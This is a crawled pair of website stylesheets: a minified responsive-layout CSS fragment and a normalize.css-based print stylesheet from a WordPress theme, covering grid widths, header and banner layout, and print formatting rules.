.edit-link{background:#666;border:1px solid #f2f2f2;color:#fff}.blog-page .entry-footer .comments-link a,.blog-page .entry-footer .edit-link a{color:#fff}.blog-page .nav-links a{color:#0091b2}@media screen and (min-width:30em){.h2,h2{font-size:3em}.banner{padding:0}.homepage-hero{padding:10em 0}.flexbox .callout-block .wrap .callout-image-block svg{width:auto}.flexbox .callout-block .wrap .callout-image-block .callout-image .callout-heading{margin:auto auto auto 2em}}@media screen and (min-width:47.5em){.owl-carousel .owl-stage-outer{height:auto}body.show-nav{overflow:scroll}figure{max-width:50%}.banner .banner-box .banner-title{padding:2em 0 1em}.banner .banner-box .banner-title .h1{font-size:3.25em}.alignright{float:right;margin-left:1em}.alignleft,.alignright{margin-top:0;max-width:50%}.alignleft{float:left;margin-right:1em}.l-grid--four-col .l-grid-item,.l-grid--three-col .l-grid-item{width:50%}.homepage-hero{padding:12em 0 10em}.hero-content h1{font-size:3.25em}.hero-content h6{font-size:1.3125em}.button-block{margin:0 -2em}.flexbox .button-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button-block .callout-body,.button-block .callout-header{padding:0 2em}.flexbox .callout-block .wrap .callout-image-block .callout-image .callout-heading{margin:auto auto auto 4em}.flexbox .callout-block .wrap .callout-content-block .carousel-content{padding:0 3em}.l-columns .l-column-item{float:left}.l-columns.l-columns--2 .l-column-item{width:50%}.l-columns.l-columns--3 .l-column-item{width:33.33%}.l-columns.l-columns--4 .l-column-item{width:25%}.l-columns.l-columns--5 .l-column-item{width:20%}.l-columns.l-columns--6 .l-column-item{width:16.66%}.fullwidth-column{padding:4em 0}.advanced-full-width .l-aside{display:block}.col-two-third{float:left;width:66.666%}.columns-two-thirds--left .col-two-third{float:right}.col-one-third{float:right;width:33.333%}.columns-two-thirds--left .col-one-third{float:left}.site-main{margin-top:0}.l-sidebar .l-aside,.l-sidebar .l-main{float:right}.l-sidebar .l-main{width:65%;float:left}.l-sidebar .l-aside{width:28%;padding-left:0}.blog-page,.section{padding:3em 0}.gray.blog-page+.gray.blog-page,.gray.blog-page+.section.gray,.maroon.blog-page+.maroon.blog-page,.maroon.blog-page+.section.maroon,.orange.blog-page+.orange.blog-page,.orange.blog-page+.section.orange,.purple.blog-page+.purple.blog-page,.purple.blog-page+.section.purple,.section.gray+.gray.blog-page,.section.gray+.section.gray,.section.maroon+.maroon.blog-page,.section.maroon+.section.maroon,.section.orange+.orange.blog-page,.section.orange+.section.orange,.section.purple+.purple.blog-page,.section.purple+.section.purple,.section.teal+.section.teal,.section.teal+.teal.blog-page,.section.teal-dark+.section.teal-dark,.section.teal-dark+.teal-dark.blog-page,.section.white+.section.white,.section.white+.white.blog-page,.teal-dark.blog-page+.section.teal-dark,.teal-dark.blog-page+.teal-dark.blog-page,.teal.blog-page+.section.teal,.teal.blog-page+.teal.blog-page,.white.blog-page+.section.white,.white.blog-page+.white.blog-page{padding-top:0}.section-header{padding-bottom:0}.navigation--footer{text-align:right}.mobile-nav-tray{display:none}.show-nav .mobile-nav-tray{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.flexbox .site-header--mobile,.site-header--mobile{display:none}.sidebar{margin-top:0}.advanced-sidebar{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0)}.advanced-sidebar.focusable:active,.advanced-sidebar.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.site-header{position:absolute;top:0;left:0;height:auto;width:100%;text-align:left;z-index:100}.admin-bar .site-header{top:2em}.site-header.minify-header{padding:.7em 0}.flexbox .site-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-col-1{float:left;width:25%}.header-col-2{float:right;width:75%}.flexbox .header-col-2{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.site-branding img,.site-branding svg{margin-top:0}.site-main.homepage .hero{padding:6em 0}}@media screen and (min-width:60em){.owl-nav{left:43px}.h1,h1{font-size:3.25em}.banner .banner-box{height:210px}.banner .banner-box .banner-image{position:absolute;text-align:left;right:0;bottom:-85px}.banner .banner-box .banner-title{padding:0;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.banner .banner-box .banner-title .h1{text-align:left}.l-grid--three-col .l-grid-item{width:33.33%}.l-grid--four-col .l-grid-item{width:25%}.hero-content{padding-right:25em}.hero-content h1{font-size:3.25em}.hero-content h6{font-size:1.3125em}.homepage-mobile-hero-content{display:none!important}.para-hide{display:block!important}video.bg-video{display:block}.flexbox .button-callout-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flexbox .button-callout-content p{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding-right:1em}.fullwidth-column{padding:6em 0}.blog-page,.section{padding:4em 0}.gray.blog-page+.gray.blog-page,.gray.blog-page+.section.gray,.maroon.blog-page+.maroon.blog-page,.maroon.blog-page+.section.maroon,.orange.blog-page+.orange.blog-page,.orange.blog-page+.section.orange,.purple.blog-page+.purple.blog-page,.purple.blog-page+.section.purple,.section.gray+.gray.blog-page,.section.gray+.section.gray,.section.maroon+.maroon.blog-page,.section.maroon+.section.maroon,.section.orange+.orange.blog-page,.section.orange+.section.orange,.section.purple+.purple.blog-page,.section.purple+.section.purple,.section.teal+.section.teal,.section.teal+.teal.blog-page,.section.teal-dark+.section.teal-dark,.section.teal-dark+.teal-dark.blog-page,.section.white+.section.white,.section.white+.white.blog-page,.teal-dark.blog-page+.section.teal-dark,.teal-dark.blog-page+.teal-dark.blog-page,.teal.blog-page+.section.teal,.teal.blog-page+.teal.blog-page,.white.blog-page+.section.white,.white.blog-page+.white.blog-page{padding-top:0}.section-header{padding-bottom:0}.navigation--main a{font-size:1.125em}.navigation--main ul{margin-top:1.4em}.footer-col-1{float:left;width:17%;text-align:left}.footer-col-2{float:left;width:80%;padding-left:.5em}.footer-col-2 p{text-align:right}.footer-col-2 .imagebox{display:block;cursor:pointer}.footer-social{text-align:right}.site-copyright{text-align:left}.imagebox{display:inline-block;vertical-align:top}.line{background-color:#fff;height:1px;width:100%;display:block;margin-top:.7em;margin-bottom:2em}.site-main.homepage .hero{padding:11.25em 0}}@media screen and (min-width:62.5em){.callout-block{padding:20em 1em;height:636px}.flexbox .callout-block .wrap .callout-image-block{left:0;width:55%;z-index:1;margin-left:1em}.callout-block .wrap .callout-content-block,.flexbox .callout-block .wrap .callout-image-block{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.callout-block .wrap .callout-content-block{right:0;width:50%;margin-right:1em;margin-top:0}}@media screen and (min-width:75em){.hero-content{padding-right:36em}.hero-content h1{font-size:3.25em}.callout-block .wrap .callout-content-block{height:auto}.navigation--main a{font-size:1.125em}}@media screen and (min-width:93.75em){video.bg-video{top:60%}}@media screen and (min-width:112.5em){video.bg-video{top:73%}}@media screen and (max-width:37.5em){#wpadminbar{position:fixed}}

--- FILE ---
content_type: text/css
request_url: https://www.paragonars.com/wp-content/themes/boxpress/assets/css/print.css?ver=1564595285
body_size: 836
content:
@media print{
  /*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
  html{
    line-height:1.15;
    -webkit-text-size-adjust:100%; }
  body{
    margin:0; }
  h1{
    font-size:2em;
    margin:0.67em 0; }
  hr{
    -webkit-box-sizing:content-box;
            box-sizing:content-box;
    height:0;
    overflow:visible; }
  pre{
    font-family:monospace, monospace;
    font-size:1em; }
  a{
    background-color:transparent; }
  abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    -webkit-text-decoration:underline dotted;
            text-decoration:underline dotted; }
  b,
  strong{
    font-weight:bolder; }
  code,
  kbd,
  samp{
    font-family:monospace, monospace;
    font-size:1em; }
  small{
    font-size:80%; }
  sub,
  sup{
    font-size:75%;
    line-height:0;
    position:relative;
    vertical-align:baseline; }
  sub{
    bottom:-0.25em; }
  sup{
    top:-0.5em; }
  img{
    border-style:none; }
  button,
  input,
  optgroup,
  select,
  textarea{
    font-family:inherit;
    font-size:100%;
    line-height:1.15;
    margin:0; }
  button,
  input{
    overflow:visible; }
  button,
  select{
    text-transform:none; }
  button,
  [type="button"],
  [type="reset"],
  [type="submit"]{
    -webkit-appearance:button; }
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner{
    border-style:none;
    padding:0; }
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring{
    outline:1px dotted ButtonText; }
  fieldset{
    padding:0.35em 0.75em 0.625em; }
  legend{
    -webkit-box-sizing:border-box;
            box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal; }
  progress{
    vertical-align:baseline; }
  textarea{
    overflow:auto; }
  [type="checkbox"],
  [type="radio"]{
    -webkit-box-sizing:border-box;
            box-sizing:border-box;
    padding:0; }
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button{
    height:auto; }
  [type="search"]{
    -webkit-appearance:textfield;
    outline-offset:-2px; }
  [type="search"]::-webkit-search-decoration{
    -webkit-appearance:none; }
  ::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit; }
  details{
    display:block; }
  summary{
    display:list-item; }
  template{
    display:none; }
  [hidden]{
    display:none; }
  body{
    color:#000;
    background:#fff;
    font-family:sans-serif;
    line-height:1.6; }
  *,
  *:before,
  *:after{
    background:transparent !important;
    color:#000 !important;
    -webkit-box-shadow:none !important;
            box-shadow:none !important;
    text-shadow:none !important; }
  a,
  a:visited{
    text-decoration:underline; }
  a[href^=http]:after{
    content:" (" attr(href) ")"; }
  abbr[title]:after{
    content:" (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after{
    content:""; }
  pre,
  blockquote{
    border:1px solid #999;
    page-break-inside:avoid; }
  thead{
    display:table-header-group; }
  tr,
  img{
    page-break-inside:avoid; }
  img{
    max-width:100% !important; }
  p,
  h2,
  h3{
    orphans:3;
    widows:3; }
  h2,
  h3{
    page-break-after:avoid; }
  .header-top,
  .header-main-navigation,
  .mobile-nav,
  .mobile-contact,
  .mobile-head,
  .skip-link,
  .banner-image,
  .footer-social{
    display:none; }
  .site-branding a[href]:after{
    content:""; }
  .banner-title .h1{
    font-size:2.375em;
    margin-bottom:1em; } }
